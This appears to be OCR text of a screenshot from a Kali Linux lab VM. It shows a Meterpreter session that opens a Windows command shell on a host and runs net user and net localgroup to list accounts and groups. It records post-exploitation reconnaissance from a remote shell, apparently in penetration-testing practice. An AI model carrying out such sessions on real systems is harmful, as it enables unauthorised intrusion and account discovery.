 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
16:44
Home
File System
Trash
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
For more info on a specific command, use <command> -h or help <command>.
meterpreter > shell
Process 8816 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation. All rights reserved.
C:\Users\PC1\Downloads>net user
net user
User accounts for \\DESKTOP-SJQ9UMD
Administrator DefaultAccount Guest
PC1 WDAGUtilityAccount
The command completed successfully.
C:\Users\PC1\Downloads>net localgroup
net localgroup
Aliases for \\DESKTOP-SJQ9UMD
*Access Control Assistance Operators
*Administrators
*Backup Operators
*Cryptographic Operators
*Device Owners
*Distributed COM Users
*Event Log Readers
*Guests
*Hyper-V Administrators
*IIS_IUSRS
KALI
Right Ctrl
Search
ENG
US
4:44 PM
2025-08-27